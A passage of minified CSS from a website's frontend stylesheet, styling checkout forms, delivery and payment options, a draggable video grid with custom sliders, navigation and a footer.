#fff;content:"";height:.1875rem;left:0;position:absolute;top:.5rem;-webkit-transform:rotate(-15deg);transform:rotate(-15deg);width:100%}.c-prod__red{color:#d0493b;font-weight:700;margin-left:.5625rem;padding-right:.125rem}.total{color:#909090;margin-bottom:1.4375rem}.total__delivery{border-bottom:.0625rem solid #d7d7d7;padding-bottom:.25rem}.total__delivery,.total__sum{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}.total__sum{color:#000;font-size:1rem;padding:0}.total__sum_del{font-size:.8125rem;margin-bottom:.4375rem}@media(max-width:576px){.total__sum_del{margin-bottom:.375rem}}.delivery{background-color:#fff;border:.0625rem solid #d7d7d7;cursor:pointer;display:-webkit-box;display:-ms-flexbox;display:flex;margin:.5rem;min-height:10.75rem;padding:.75rem 1.5rem 1.5rem;text-align:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.delivery:hover{background-color:#f6f6f6}.delivery.selected{border-color:#000}.delivery__title{font-size:.75rem;margin-bottom:.25rem;text-transform:uppercase}.delivery__icon{display:block;height:3.5rem;margin-left:auto;margin-right:auto;width:3.5rem}.select{background-color:#efefef;min-width:8.125rem;position:relative}.select__btn{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;background-color:transparent;border:none;display:block;padding-bottom:.625rem;padding-top:.625rem;text-align:left;text-transform:uppercase;width:100%}.select__btn.selected{font-weight:700}.select__btn_current{height:2.5rem;text-align:center}.select__options-list{background-color:inherit;display:none;left:0;max-height:17.5rem;overflow-y:auto;padding-left:.625rem;position:absolute;right:0;top:100%;-webkit-transform:translateY(1.5rem);transform:translateY(1.5rem);z-index:10}.js-active .select__options-list{display:block}.select__flag{border-radius:50%;height:1.5rem;margin-right:.5rem;width:1.5rem}.select__tick{display:none;height:1.5rem;margin-left:.3125rem;width:1.5rem}.selected .select__tick{display:inline-block}.further{background-color:#fff;display:-webkit-box;display:-ms-flexbox;display:flex;padding:1rem;-webkit-box-pack:center;-ms-flex-pack:center;border-top:.0625rem solid #d7d7d7;bottom:0;justify-content:center;left:0;position:sticky;right:0;z-index:100}@media (-ms-high-contrast:active),(-ms-high-contrast:none){.further{position:static}}.furher__btn{width:29.5rem}@media(max-width:768px){.further{margin-top:3.125rem}}.pay-type+.pay-type .pay-type__wrapper{border-top:none}.pay-type_aside .pay-type__content{width:5rem;-ms-flex-negative:0;flex-shrink:0;margin-left:1.875rem}.pay-type__wrapper{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap;-webkit-box-align:center;-ms-flex-align:center;align-items:center;border:.0625rem solid #d7d7d7;cursor:pointer;padding:1.25rem 1.5rem 1.25rem 2.5rem}.pay-type__wrapper:hover{background-color:#f6f6f6}.pay-type input:checked+.pay-type__wrapper{background-color:#f6f6f6;border:.0625rem solid #000}.pay-type__more{width:100%}.pay-type__content{display:block;font-size:.8125rem;margin-left:4rem}.pay-type__img{height:1.875rem;margin-right:1.5rem;width:6.875rem}@media(max-width:768px){.pay-type_aside .pay-type__wrapper{padding-left:1.25rem;padding-right:1.25rem}.pay-type_aside .pay-type__content{margin-left:.9375rem}}.promocode{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:end;-ms-flex-align:end;align-items:flex-end;margin-bottom:1.5rem}.promocode_vertical{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:stretch;-ms-flex-align:stretch;align-items:stretch}.promocode_vertical .promocode__input{margin-bottom:1rem;margin-right:0}.promocode_vertical .promocode__button{width:100%}.promocode__input{-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;margin-right:1rem}.promocode__button{width:11.5625rem}@media(max-width:576px){.promocode{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:stretch;-ms-flex-align:stretch;align-items:stretch}.promocode__input{margin-bottom:1rem;margin-right:0}.promocode__button{width:auto;-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1}}.de-input{margin-bottom:1.5rem}.de-input__wrapper{display:block;position:relative}.de-input__label{display:block;font-size:.8125rem;margin-bottom:.625rem}.de-input__field{background:#efefef;border-color:transparent;margin:0;padding-right:3.75rem;-webkit-transition:background-color .2s ease-in,border-color .2s linear;transition:background-color .2s ease-in,border-color .2s linear}.de-input__field::-webkit-input-placeholder{color:#acacad}.de-input__field::-moz-placeholder{color:#acacad}.de-input__field:-ms-input-placeholder{color:#acacad}.de-input__field::-ms-input-placeholder{color:#acacad}.de-input__field::placeholder{color:#acacad}.de-input__field:focus{border-color:transparent transparent #000}.de-input__helpers{display:-webkit-box;display:-ms-flexbox;display:flex;position:absolute;-webkit-box-align:center;-ms-flex-align:center;align-items:center;bottom:0;margin:auto;right:.625rem;top:0}.de-input__helpers>*{margin-right:.625rem}.de-input__helpers>.ok{display:none}.valid+.de-input__helpers>.ok{display:block}.summary{background-color:#f6f6f6;font-size:.8125rem;margin-bottom:1rem;padding:1.5rem}.summary__header{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}.summary__title{font-weight:700;margin-bottom:.625rem;text-transform:uppercase}.summary__link{margin-bottom:.625rem;-webkit-text-decoration:underline;text-decoration:underline}.de-radio{display:block;-ms-flex-negative:0;border:.0625rem solid #000;border-radius:50%;flex-shrink:0;height:1.375rem;position:relative;width:1.375rem}input:checked+[data-after-radio] .de-radio:after{background-color:#000;border-radius:50%;bottom:0;content:"";left:0;margin:auto;position:absolute;right:0;top:0}input:checked+.pay-type__wrapper .de-radio:after{height:.75rem;width:.75rem}input:checked+.delivery-type__wrapper .de-radio:after{height:.375rem;width:.375rem}input:checked+[data-after-radio] .de-radio.de-radio_delivery-plan:after{height:.75rem;width:.75rem}.de-radio_delivery,.de-radio_delivery-plan{height:1.125rem;width:1.125rem}.delivery-type__wrapper{-webkit-box-align:center;-ms-flex-align:center;align-items:center;background-color:#f6f6f6;border:.0625rem solid #000;cursor:pointer;height:3.125rem;padding-left:1rem;padding-right:1rem}.delivery-type__content,.delivery-type__wrapper{display:-webkit-box;display:-ms-flexbox;display:flex}.delivery-type__content{-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end}.delivery-type__content img{max-width:4.375rem;width:100%}.delivery-type_cell{-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;margin:0 .25rem .625rem;min-width:9.375rem}.delivery-plan{border:.0625rem solid #d7d7d7}.delivery-plan__item{cursor:pointer;display:block;padding:1rem}.delivery-plan__wrapper{-webkit-box-align:center;-ms-flex-align:center;align-items:center}.delivery-plan__content,.delivery-plan__wrapper{display:-webkit-box;display:-ms-flexbox;display:flex}.delivery-plan__content{-ms-flex-wrap:wrap;flex-wrap:wrap}.delivery-plan__type{margin-left:.75rem;margin-right:1.5rem}.delivery-plan__term{margin-left:.75rem}.mail{border:.0625rem solid #000;margin-bottom:1.25rem;padding:2.125rem 2.5rem 2.5rem}.mail__title{color:#000;font-size:1.5625rem;font-weight:700;letter-spacing:.078125rem;line-height:1.2;margin-bottom:1.1875rem}.mail__ul{list-style-type:none;margin-left:0;padding-left:0}.mail__item{background:url(/local/frontend/layout/dist/css/../images/noun.svg) no-repeat left top .125rem;color:#000;font-size:.8125rem;font-weight:400;line-height:1.38;margin-bottom:.375rem;padding-left:1.375rem}@media(max-width:1450px){.mail{margin-bottom:.6875rem}.mail__title{max-width:100%;width:10rem}.mail__ul{margin-bottom:1.6875rem}.mail__btn{max-width:100%;width:12.6875rem}}@media(max-width:1199px){.mail{padding:1rem 1.25rem}.mail__title{font-size:1.25rem}}@media(max-width:576px){.mail{border:1px solid #000;margin-bottom:0;padding:1rem}.mail__title{font-size:1.375rem;font-weight:700;letter-spacing:.040625rem;line-height:1.2;text-transform:uppercase;width:100%}.mail__title,.mail__ul{margin-bottom:1rem}.mail__btn{width:100%}}.vouch{color:#000;font-size:.6875rem;font-weight:400;line-height:1.64;margin-bottom:1.4375rem}.finish{margin-bottom:2.375rem;overflow:hidden;position:relative}.finish_bottom{margin-bottom:0}.finish__block{left:63%;position:absolute;top:49%;width:23rem}.finish__img_mobile{display:none}.finish__info{color:#000;font-size:1rem;font-weight:700;line-height:1.8;margin-bottom:.875rem}.finish__strong{font-weight:700;margin-bottom:1.25rem}.finish__mail{display:inline-block;margin-bottom:3.125rem;-webkit-text-decoration:underline;text-decoration:underline}.finish__mail:active,.finish__mail:focus,.finish__mail:hover{-webkit-text-decoration:none;text-decoration:none}.finish__text{color:#000;font-size:.875rem;font-weight:400;line-height:1.1875rem;margin-bottom:1.75rem}.finish__h1{font-size:2.25rem;font-weight:700;letter-spacing:.1125rem;margin-bottom:1.75rem;margin-top:0}@media(min-width:1200px){.finish__form{min-width:30.625rem}}@media(max-width:1199px){.finish__block{left:60%;top:0;width:40%}.finish__h1{font-size:1.25rem;margin-bottom:.625rem}.finish__info,.finish__text{font-size:.75rem}.finish__icon{width:40px}}@media(max-width:576px){.finish{margin-bottom:.625rem}.finish__img{display:none}.finish__img_mobile{display:block}.finish__img_mobile img{width:100%}.finish__h1{font-size:1.125rem;margin-bottom:1.25rem}.finish__info{margin-bottom:1.625rem}.finish__block{left:0;padding:.0625rem 1.25rem;position:static;width:100%}}.finish__block_404{left:11%;top:30%}@media(max-width:1199px){.finish__block_404{left:3%;top:1%}}.rec{cursor:url(/local/frontend/layout/dist/css/../images/cur1.svg) 34 34,-webkit-grab;cursor:url(/local/frontend/layout/dist/css/../images/cur1.svg) 34 34,grab;height:calc(100vh - 5.39rem);overflow:hidden;padding-left:2.5rem;padding-top:0;position:relative;top:0;-ms-touch-action:none;touch-action:none;-webkit-transition:.25s;transition:.25s;-webkit-transition-delay:.1s;transition-delay:.1s;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;width:100%;z-index:9}.rec_dragging{cursor:url(/local/frontend/layout/dist/css/../images/cur2.svg) 48 48,-webkit-grabbing;cursor:url(/local/frontend/layout/dist/css/../images/cur2.svg) 48 48,grabbing;padding-left:8.75rem;padding-top:2.5rem}.rec_big{cursor:default;height:auto;padding-left:0}.rec__back{background:#5b5d62;border-radius:.5rem;color:#fff;cursor:pointer;display:inline-block;font-size:.8125rem;font-weight:100;opacity:0;padding:.5625rem .9375rem;position:absolute;right:-18.75rem;top:3.125rem;-webkit-transition:right .3s;transition:right .3s;z-index:10}.rec__back_active{opacity:1;right:11.25rem}.rec__wrap{cursor:url(/local/frontend/layout/dist/css/../images/wear2.svg) 32 32,pointer;display:block;-webkit-transform:scale(1);transform:scale(1);-webkit-transition:.5s;transition:.5s;-webkit-transition-delay:.2s;transition-delay:.2s}.rec__wrap:hover{-webkit-transform:scale(1.1);transform:scale(1.1)}.rec__iframe,.rec__wrap img{-ms-touch-action:none;touch-action:none}.rec__iframe{border:0;cursor:url(/local/frontend/layout/dist/css/../images/play2.png) 0 0,pointer;height:100%;left:0;pointer-events:none;position:absolute;top:0;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;width:100%;z-index:5}.rec__main{display:-webkit-box;display:-ms-flexbox;display:flex;height:161.25rem;width:330.25rem;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap}.rec__cell{margin-right:5.25rem;width:42.5rem}.rec__cell_other{width:34rem}.rec__cell_top{padding-top:7.5625rem}.rec__cell_high{padding-top:12.625rem}.rec__buttons{bottom:-2.5rem;left:.625rem;opacity:.6;position:absolute;-ms-touch-action:none;touch-action:none;-webkit-transition:1s;transition:1s;-webkit-transition-timing-function:cubic-bezier(.9,0,.1,1);transition-timing-function:cubic-bezier(.9,0,.1,1);z-index:2}.rec__icon{-webkit-animation:scaling .4s linear;animation:scaling .4s linear;display:none;position:absolute;text-align:center;top:calc(50% - .7rem);width:100%;z-index:1}.rec__icon img{cursor:pointer;-webkit-transform:scale(1.7);transform:scale(1.7)}.rec__block_paused .rec__icon{display:block}.rec__control-bar{bottom:.9375rem;display:-webkit-box;display:-ms-flexbox;display:flex;left:0;padding-left:2.77%;padding-right:2.77%;position:absolute;width:100%;z-index:10;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.rec__play{cursor:pointer;width:auto}.rec__play_full{margin-left:1.5625rem}.rec__timeline-block{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;margin:0 1.5625rem}.rec__range{border:transparent;color:transparent;cursor:pointer;height:.25rem;margin:0;overflow:hidden;padding:0;position:relative;width:100%;--range:calc(var(--max) - var(--min));--ratio:calc((var(--value) - var(--min))/var(--range));--sx:calc(0.46875rem + var(--ratio)*(100% - 0.9375rem))}.rec__range:active,.rec__range:focus,.rec__range:hover{border:none}.rec__range::-webkit-slider-runnable-track,.rec__range:hover::-webkit-slider-runnable-track{background:-webkit-gradient(linear,left top,left bottom,from(#fff),to(#fff)) 0/var(--sx) 100% no-repeat,#999;background:linear-gradient(#fff,#fff) 0/var(--sx) 100% no-repeat,#999}.rec__range:active::-webkit-slider-runnable-track{background:-webkit-gradient(linear,left top,left bottom,from(#fff),to(#fff)) 0/var(--sx) 100% no-repeat,#999;background:linear-gradient(#fff,#fff) 0/var(--sx) 100% no-repeat,#999}.rec__range::-webkit-slider-thumb{-webkit-appearance:none;appearance:none;background:#fff;height:.25rem;margin-top:0;width:1.25rem}.rec__range::-moz-range-progress{background:#fff}.rec__range::-moz-range-track{background:#999;border:none;border-radius:0;box-shadow:none;height:.25rem}.rec__range::-moz-range-thumb{-moz-appearance:none;appearance:none;background:#fff;border:none;border-radius:0;box-shadow:-1.0625rem 0 0 0 #fff;height:.25rem;width:1.25rem}.rec__range::-ms-fill-lower,.rec__range::-ms-fill-upper{background:transparent;border-color:transparent}.rec__range::-ms-thumb{background:#fff;margin-top:0;width:1.25rem}.rec__range::-ms-thumb,.rec__range::-ms-track{border:none;border-radius:0;box-shadow:none;box-sizing:border-box;height:.25rem}.rec__range::-ms-track{background:#999}.rec__range:hover::-ms-thumb{background:#fff}.rec__range:hover::-ms-track{background:#999}.rec__range:active::-ms-thumb{background:#fff}.rec__range:active::-ms-track{background:#999}.rec__range::-ms-fill-lower{background:#fff;border:none;border-radius:0;border-right:0;height:.25rem}.rec__range::-moz-range-track,.rec__range:hover::-moz-range-track{background:linear-gradient(#fff,#fff) 0/var(--sx) 100% no-repeat,#999}.rec__range:active::-moz-range-track{background:linear-gradient(#fff,#fff) 0/var(--sx) 100% no-repeat,#999}.rec__range_time{background:#999;display:block;height:.25rem;position:relative;width:100%}.rec__fill{background:#fff;height:100%;left:0;position:absolute;top:0;width:0}.rec__volume-block{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;position:relative}.rec__volume-block_shown>.rec__range_volume{opacity:1;visibility:visible}.rec__range_volume{background:transparent;border:none;bottom:5rem;cursor:pointer;height:.125rem;margin:0;opacity:0;overflow:visible;padding:0;position:absolute;-webkit-transform:rotate(270deg);transform:rotate(270deg);-webkit-transition:opacity .3s ease-in-out;transition:opacity .3s ease-in-out;visibility:hidden;width:4.375rem;--range:calc(var(--max) - var(--min));--ratio:calc((var(--value) - var(--min))/var(--range));--sx:calc(0.0625rem + var(--ratio)*(100% - 0.125rem))}.rec__range_volume:focus{outline:none}.rec__range_volume::-webkit-slider-thumb{background:#fff;border:none;border-radius:0;-webkit-box-shadow:none;box-shadow:none;height:.8125rem;margin-top:-.34375rem;width:.125rem}.rec__range_volume::-webkit-slider-runnable-track{background:#999;border:none;border-radius:0;-webkit-box-shadow:none;box-shadow:none;height:.125rem}.rec__range_volume::-webkit-slider-thumb:hover{background:#fff}.rec__range_volume:hover::-webkit-slider-runnable-track{background:#999}.rec__range_volume::-webkit-slider-thumb:active{background:#fff}.rec__range_volume:active::-webkit-slider-runnable-track{background:#999}.rec__range_volume::-webkit-slider-runnable-track,.rec__range_volume:hover::-webkit-slider-runnable-track{background:-webkit-gradient(linear,left top,left bottom,from(#fff),to(#fff)) 0/var(--sx) 100% no-repeat,#999;background:linear-gradient(#fff,#fff) 0/var(--sx) 100% no-repeat,#999}.rec__range_volume:active::-webkit-slider-runnable-track{background:-webkit-gradient(linear,left top,left bottom,from(#fff),to(#fff)) 0/var(--sx) 100% no-repeat,#999;background:linear-gradient(#fff,#fff) 0/var(--sx) 100% no-repeat,#999}.rec__range_volume::-moz-range-thumb{background:#fff;border:none;border-radius:0;box-shadow:none;height:.8125rem;width:.125rem}.rec__range_volume::-moz-range-track{background:#999;border:none;border-radius:0;box-shadow:none;height:.125rem}.rec__range_volume::-moz-range-thumb:hover{background:#fff}.rec__range_volume:hover::-moz-range-track{background:#999}.rec__range_volume::-moz-range-thumb:active{background:#fff}.rec__range_volume:active::-moz-range-track{background:#999}.rec__range_volume::-moz-range-track,.rec__range_volume:hover::-moz-range-track{background:linear-gradient(#fff,#fff) 0/var(--sx) 100% no-repeat,#999}.rec__range_volume:active::-moz-range-track{background:linear-gradient(#fff,#fff) 0/var(--sx) 100% no-repeat,#999}.rec__range_volume::-ms-fill-lower,.rec__range_volume::-ms-fill-upper{background:transparent;border-color:transparent}.rec__range_volume::-ms-thumb{background:#fff;height:.8125rem;margin-top:0;width:.125rem}.rec__range_volume::-ms-thumb,.rec__range_volume::-ms-track{border:none;border-radius:0;box-shadow:none;box-sizing:border-box}.rec__range_volume::-ms-track{background:#999;height:.125rem}.rec__range_volume::-ms-thumb:hover{background:#fff}.rec__range_volume:hover::-ms-track{background:#999}.rec__range_volume::-ms-thumb:active{background:#fff}.rec__range_volume:active::-ms-track{background:#999}.rec__range_volume::-ms-fill-lower{background:#fff;border:none;border-radius:0;border-right:0;height:.125rem}@-webkit-keyframes scaling{0%{-webkit-filter:blur(.15rem);filter:blur(.15rem);-webkit-transform:scale(1);transform:scale(1)}50%{-webkit-filter:blur(.15rem);filter:blur(.15rem);-webkit-transform:scale(1.5);transform:scale(1.5)}to{-webkit-filter:blur(0);filter:blur(0);-webkit-transform:scale(1);transform:scale(1)}}.rec__block{display:-webkit-box;display:-ms-flexbox;display:flex;height:23.875rem;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap;position:relative;width:42.5rem;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;cursor:url(/local/frontend/layout/dist/css/../images/play2.svg) 32 32,pointer;margin-bottom:5rem;margin-left:auto;margin-right:auto;overflow:hidden}.rec__block:hover .rec__buttons{bottom:.625rem}.rec__block_big{cursor:default;height:auto;margin-bottom:0;margin-left:0;margin-right:0;padding-top:56.25%;width:100%}.rec__block_picture{height:19.125rem;width:34rem}.rec__block_high{height:25rem;width:17.6875rem}.rec__block_mini{height:26rem;width:20.8125rem}.rec__block_micro{height:20.5rem;width:14.625rem}.rec__block_img{height:28.125rem;width:15.8125rem}.rec__block_left,.rec__block_square{height:26rem;width:26rem}.rec__block_left{margin-left:4.125rem;margin-right:0}.rec__sound{left:.1875rem;top:.1875rem}.rec__sound,.rec__wear{display:none;position:absolute}.rec__wear{left:.6875rem;top:.6875rem}.rec__button{background-color:#5b5d62;border:0;border-radius:.5rem;color:#fff;display:inline-block;font-size:.8125rem;font-weight:100;letter-spacing:.04875rem;margin-right:.625rem;padding:.5625rem .9375rem;position:relative}.rec__button:hover{color:#fff;cursor:url(/local/frontend/layout/dist/css/../images/play2.svg) 32 32,pointer;padding-left:2.3125rem}.rec__button:active,.rec__button:focus{color:#fff}.rec__button:hover .rec__sound,.rec__button:hover .rec__wear{display:inline-block}@media(max-width:1023px){.rec__control-bar{display:none}}@media(max-width:991px){.rec{height:calc(100vh - 3.85rem)}.rec_big{height:auto}}@media(max-width:770px){.rec__main{height:102.5rem;width:165.125rem}.rec__buttons{bottom:.625rem;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap}.rec__sound,.rec__wear{display:inline-block}.rec__button{padding-left:2.3125rem}.rec__button_sound-off,.rec__button_sound-on{border-radius:50%;font-size:0;height:2.3125rem;padding:0;width:2.3125rem}.rec__cell{margin-right:2.625rem;width:21.25rem}.rec__cell_other{padding-top:1.25rem;width:17rem}.rec__cell_top{padding-top:6.3125rem}.rec__cell_high{padding-top:8.1875rem}.rec__block{height:11.9375rem;margin-bottom:2.5rem;width:21.25rem}.rec__block_big{height:auto;margin-bottom:0;width:100%}.rec__block_picture{height:9.5625rem;width:17rem}.rec__block_high{height:17.75rem;width:12.5rem}.rec__block_mini{height:15.6875rem;width:12.5rem}.rec__block_micro{height:14.0625rem;width:10rem}.rec__block_img{height:23.125rem;width:13.125rem}.rec__block_left,.rec__block_square{height:13rem;width:13rem}.rec__block_left{margin-left:2.0625rem;margin-right:0}}.end{bottom:1.25rem;left:0;padding-bottom:1rem;position:fixed;text-align:center;width:100vw;z-index:10}@-webkit-keyframes bounce-data{50%{-webkit-transform:translate(-10px,-50%);transform:translate(-10px,-50%)}}@keyframes bounce-data{50%{-webkit-transform:translate(-10px,-50%);transform:translate(-10px,-50%)}}.end__tooltip{background:#fff;border:0;color:#000;cursor:pointer;-webkit-filter:drop-shadow(0 .625rem 1.25rem rgba(0,0,0,.05));filter:drop-shadow(0 .625rem 1.25rem rgba(0,0,0,.05));font-size:.8125rem;font-weight:700;left:-2.6875rem;line-height:1.3;opacity:0;padding:.9375rem 3.125rem .9375rem .625rem;position:absolute;text-align:left;top:-5.4375rem;-webkit-transition:opacity 1s ease-in;transition:opacity 1s ease-in}.end__tooltip:before{-webkit-animation:bounce-data 1.6s cubic-bezier(.445,.05,.55,.95) infinite;animation:bounce-data 1.6s cubic-bezier(.445,.05,.55,.95) infinite;background:url(/local/frontend/layout/dist/css/../images/arr7.svg) no-repeat 50%;content:"";height:.625rem;position:absolute;right:.9375rem;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);width:.6875rem}.end__tooltip:after{background:#fff;bottom:-.3125rem;content:"";display:block;height:.4375rem;left:calc(50% - .5rem);position:absolute;-webkit-transform:rotate(45deg);transform:rotate(45deg);width:.4375rem}.end__close{color:#000;cursor:pointer;display:inline-block;font-size:1.75rem;position:absolute;right:.625rem;top:0;-webkit-transform:rotate(45deg) scale(1);transform:rotate(45deg) scale(1)}.end__title{font-size:1.6875rem;font-weight:700;letter-spacing:.05rem;line-height:1.15;margin-bottom:1.875rem}.end__submit{background:#5b5d62;border:0;border-radius:.5rem;-webkit-box-shadow:none;box-shadow:none;color:#fff;display:inline-block;font-size:.8125rem;font-weight:400;letter-spacing:.06rem;padding:.4375rem .9375rem}.end__submit svg{height:0;width:0}.end__submit:hover svg{height:.625rem;left:-.25rem;margin-right:.25rem;position:relative;width:.6875rem}.end__submit:hover path{fill:#fff}.end__input{border:0;border-bottom:.0625rem solid #5b5d62;-webkit-box-shadow:none;box-shadow:none;color:#000;font-size:.8125rem;font-weight:400;height:1.25rem;letter-spacing:.06rem;margin-bottom:1.5625rem;padding-left:0;padding-right:0}.end__form{background:#fff;border-radius:.625rem;bottom:3.25rem;-webkit-box-shadow:0 .625rem 1.25rem rgba(0,0,0,.05);box-shadow:0 .625rem 1.25rem rgba(0,0,0,.05);left:-8.125rem;padding:1.25rem 3.4375rem 1.25rem 1.25rem;position:absolute;text-align:left;width:18.75rem}.end__link{cursor:pointer;display:inline-block;position:relative}.end__link:hover .end__tooltip{opacity:1}@media(max-width:576px){.end{padding-bottom:.1875rem}}.preload *{-webkit-transition:none!important;transition:none!important}.ghost{overflow:hidden}.vert{background:hsla(0,0%,100%,.1);left:0;position:absolute;-webkit-transform:rotate(-90deg) translateX(-100%);transform:rotate(-90deg) translateX(-100%);-webkit-transform-origin:top left;transform-origin:top left;width:calc(100vh - 5.39rem);z-index:10}.vert__main{padding-bottom:.625rem;padding-top:.625rem;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.vert__link,.vert__main{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap}.vert__link{border-bottom:.0625rem solid transparent;color:#000;font-size:.8125rem;font-weight:700;letter-spacing:.0375rem;margin-left:.625rem;margin-right:.625rem;text-transform:uppercase}.vert__link,.vert__link path{-webkit-transition:.3s;transition:.3s}.vert__link:active,.vert__link:focus,.vert__link:hover{border-bottom-color:#000;color:#333}.vert__link:active path,.vert__link:focus path,.vert__link:hover path{fill:#333}.vert__link_spec{font-weight:100;margin-left:1.875rem;position:relative;text-transform:none}.vert__link_spec:hover{border-bottom-color:transparent}.vert__div{padding-left:.625rem;padding-right:.625rem}.vert__imprint{color:#000;display:inline-block;font-size:.8125rem;font-weight:100;padding-bottom:.75rem;padding-top:.75rem;position:relative}.vert__imprint:after{border-bottom:.0625rem solid transparent;bottom:.625rem;content:"";left:0;position:absolute;width:100%}.vert__imprint:hover:after{border-bottom-color:#000}.vert__drop{background-color:hsla(0,0%,100%,.4);border-left:.0625rem solid #000;-webkit-box-shadow:.0625rem .0625rem .125rem 0 rgba(0,0,0,.4);box-shadow:.0625rem .0625rem .125rem 0 rgba(0,0,0,.4);display:none;left:100%;position:absolute;top:1.875rem;-webkit-transform:rotate(90deg);transform:rotate(90deg);-webkit-transform-origin:top left;transform-origin:top left;width:10.3125rem;z-index:10}.vert__arr{margin-left:.625rem;position:relative;top:.1875rem}.vert__arr:after{border-bottom:.0625rem solid #000;border-right:.0625rem solid #000;content:"";display:block;height:.5rem;position:relative;-webkit-transform:rotate(45deg);transform:rotate(45deg);width:.5rem}.vert__link_active .vert__arr:after{top:.3125rem;-webkit-transform:rotate(225deg);transform:rotate(225deg)}.vert__link_active .vert__drop{display:block}@media(max-width:991px){.vert__link{color:#000}.vert__link path{fill:#000}}@media print{.jacket{display:none}}.host{height:100vh;overflow:hidden}.root{background-position:50%;background-size:cover;height:0;padding-bottom:44.86804%;position:relative}@media(max-width:768px){.root{padding-bottom:0;padding-top:100%}}.intro{color:#000;font-family:Times New Roman,sans-serif;font-size:.875rem;font-weight:700;letter-spacing:.0625rem;line-height:1.8;margin-bottom:3.125rem}.front{font-size:1.6875rem;margin-bottom:1.875rem;text-transform:uppercase}@media(max-width:1023px){.front{font-size:1.375rem;letter-spacing:.0625rem;line-height:1.36}}@media(max-width:768px){.front{font-size:1.1875rem;line-height:1.16}}.cone{padding-bottom:2.1875rem;padding-left:1.75rem;padding-top:2.1875rem}.cone__text{font-family:Times New Roman,sans-serif;font-size:.875rem;font-weight:400;letter-spacing:.0625rem;line-height:2}.cone__img{margin-left:1rem;max-width:29.375rem}.cone__img_big{margin-left:0;max-width:100%}@media(max-width:1022px){.cone{padding-left:0}.cone__img{margin-bottom:1.25rem;margin-left:0;max-width:100%}.cone__img_big{margin-bottom:0}}.cards-item{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;height:230px;justify-content:center;padding:.9375rem;text-align:center;width:230px;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;position:relative}.cards-item:after{border:1px solid #000;border-radius:50%;content:"";height:200px;left:15px;position:absolute;top:15px;width:200px}.cards-item__img{margin-bottom:1.25rem}.cards-item__title{font-size:2.5rem;font-weight:700;margin-bottom:.9375rem}.cards-item__text{font-size:1rem;font-weight:700;line-height:1.1875rem}@media(max-width:576px){.cards-item{padding:0;width:100%}.cards-item,.cards-item:after{height:45vw;max-height:190px;max-width:190px}.cards-item:after{left:auto;top:auto;width:45vw}.cards-item__title{font-size:2rem;margin-bottom:.625rem}.cards-item__text{font-size:.8125rem;line-height:1rem}}.cards{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}.gallery__next,.gallery__prev{color:#fff}.gallery__prev{left:1rem}.gallery__next{right:1rem}.new-footer{border-top:.0625rem solid #e7e7e7;padding-top:1.25rem;position:relative}.new-footer:before{background-color:#000;content:"";height:.0625rem;left:0;position:absolute;top:3.5rem;width:100vw}.new-footer__block{margin:0 auto;max-width:63rem;position:relative;width:100%}.new-footer__list{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}.new-footer__link{font-weight:400;position:relative}.new-footer__link:after{background-color:#000;content:"";height:.0625rem;left:0;opacity:0;position:absolute;top:110%;width:100%}.new-footer__link:hover:after{opacity:1}.new-footer__bottom{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-align:center;-ms-flex-align:center;align-items:center;height:3.75rem;margin-top:1.875rem}.new-footer__language{position:relative}.new-footer__button{background:transparent;border:none;outline:none;padding-left:0;padding-right:1.25rem}.new-footer__button:active,.new-footer__button:focus{outline:none}.new-footer__flag{background-repeat:no-repeat;cursor:pointer;display:inline-block;height:.5625rem;margin-right:.625rem;width:.8125rem}.new-footer__flag_en{background-image:url(/local/frontend/layout/dis